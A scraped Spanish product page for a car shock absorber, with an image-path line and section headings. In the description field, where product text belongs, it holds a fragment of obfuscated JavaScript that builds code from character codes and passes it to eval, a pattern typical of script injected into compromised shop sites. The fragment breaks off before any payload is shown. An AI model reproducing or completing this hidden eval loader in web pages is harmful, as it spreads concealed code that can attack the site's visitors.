
SKU:
55310-FD200
Categorías:
Amortiguador
,
Suspensión
Share:
DESCRIPCIÓN
var
f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,
INFORMACIÓN ADICIONAL
VALORACIONES (0)
PREGUNTAS Y RESPUESTAS (2)
PRODUCTOS RELACIONADOS